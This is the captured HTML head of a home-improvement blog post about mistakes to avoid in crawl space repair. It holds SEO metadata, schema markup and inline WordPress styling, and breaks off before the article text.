

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szhomeart.com/the-donts-in-crawlspace-repair/
body_size: 26516
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Don’ts In Crawlspace Repair - SZ Home Art</title>
<meta name="description" content="If you are planning to install a sealed and conditioned crawl space then you are heading in the right direction. The thing to be considered here is how to get"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://szhomeart.com/the-donts-in-crawlspace-repair/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Don’ts In Crawlspace Repair - SZ Home Art" />
<meta property="og:description" content="If you are planning to install a sealed and conditioned crawl space then you are heading in the right direction. The thing to be considered here is how to get" />
<meta property="og:url" content="https://szhomeart.com/the-donts-in-crawlspace-repair/" />
<meta property="og:site_name" content="SZ Home Art" />
<meta property="article:publisher" content="https://www.facebook.com/szhomeart" />
<meta property="article:section" content="Repairing and Replacing" />
<meta property="og:updated_time" content="2024-04-06T12:30:52+00:00" />
<meta property="og:image" content="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg" />
<meta property="og:image:secure_url" content="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Crawlspace-Repair" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-03-17T14:26:09+00:00" />
<meta property="article:modified_time" content="2024-04-06T12:30:52+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="The Don’ts In Crawlspace Repair - SZ Home Art" />
<meta name="twitter:description" content="If you are planning to install a sealed and conditioned crawl space then you are heading in the right direction. The thing to be considered here is how to get" />
<meta name="twitter:image" content="https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Joan Woolf" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://szhomeart.com/#organization","name":"David","sameAs":["https://www.facebook.com/szhomeart"],"logo":{"@type":"ImageObject","@id":"https://szhomeart.com/#logo","url":"https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png","contentUrl":"https://szhomeart.com/wp-content/uploads/2016/08/cropped-sz-e1737367319381.png","caption":"SZ Home Art","inLanguage":"en-US","width":"200","height":"44"}},{"@type":"WebSite","@id":"https://szhomeart.com/#website","url":"https://szhomeart.com","name":"SZ Home Art","alternateName":"SZHomeArt","publisher":{"@id":"https://szhomeart.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg","url":"https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg","width":"800","height":"350","caption":"Crawlspace-Repair","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://szhomeart.com/the-donts-in-crawlspace-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://szhomeart.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://szhomeart.com/the-donts-in-crawlspace-repair/","name":"The Don\u2019ts in Crawlspace Repair"}}]},{"@type":"WebPage","@id":"https://szhomeart.com/the-donts-in-crawlspace-repair/#webpage","url":"https://szhomeart.com/the-donts-in-crawlspace-repair/","name":"The Don\u2019ts In Crawlspace Repair - SZ Home Art","datePublished":"2016-03-17T14:26:09+00:00","dateModified":"2024-04-06T12:30:52+00:00","isPartOf":{"@id":"https://szhomeart.com/#website"},"primaryImageOfPage":{"@id":"https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://szhomeart.com/the-donts-in-crawlspace-repair/#breadcrumb"}},{"@type":"Person","@id":"https://szhomeart.com/author/szdavid/","name":"Joan Woolf","url":"https://szhomeart.com/author/szdavid/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b1eb397c7eb92db26811f6fdcaa187e4070497c4a9ca7b20e64e80765db37b3?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0b1eb397c7eb92db26811f6fdcaa187e4070497c4a9ca7b20e64e80765db37b3?s=96&amp;d=blank&amp;r=g","caption":"Joan Woolf","inLanguage":"en-US"},"worksFor":{"@id":"https://szhomeart.com/#organization"}},{"@type":"BlogPosting","headline":"The Don\u2019ts In Crawlspace Repair - SZ Home Art","datePublished":"2016-03-17T14:26:09+00:00","dateModified":"2024-04-06T12:30:52+00:00","author":{"@id":"https://szhomeart.com/author/szdavid/","name":"Joan Woolf"},"publisher":{"@id":"https://szhomeart.com/#organization"},"description":"If you are planning to install a sealed and conditioned crawl space then you are heading in the right direction. The thing to be considered here is how to get","name":"The Don\u2019ts In Crawlspace Repair - SZ Home Art","@id":"https://szhomeart.com/the-donts-in-crawlspace-repair/#richSnippet","isPartOf":{"@id":"https://szhomeart.com/the-donts-in-crawlspace-repair/#webpage"},"image":{"@id":"https://szhomeart.com/wp-content/uploads/2016/08/Crawlspace-Repair.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://szhomeart.com/the-donts-in-crawlspace-repair/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Feed" href="https://szhomeart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SZ Home Art &raquo; Comments Feed" href="https://szhomeart.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://szhomeart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://szhomeart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszhomeart.com%2Fthe-donts-in-crawlspace-repair%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://szhomeart.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 